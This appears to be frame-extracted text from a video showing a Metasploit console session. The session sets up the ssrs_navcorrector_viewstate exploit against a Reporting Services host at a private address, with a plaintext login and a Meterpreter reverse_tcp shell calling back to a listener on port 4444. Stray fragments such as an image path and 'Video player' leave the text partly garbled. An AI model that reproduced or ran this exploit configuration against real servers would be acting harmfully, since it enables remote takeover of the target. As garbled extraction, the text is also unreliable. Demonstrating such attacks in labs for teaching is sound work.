 ruby
⌥⌘6
Module options (exploit/windows/http/ssrs_navcorrector_viewstate):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN WORKSTATION yes The domain to use for Windows authentication
PASSWORD kenff#2Sfkidj3453kdksoi43 yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.60.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 172.16.60.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /Reports yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
USERNAME sqltest yes Username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Video player
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows (x64)
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > check
[*] 172.16.60.141:80 - The service is running, but could not be validated.
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) >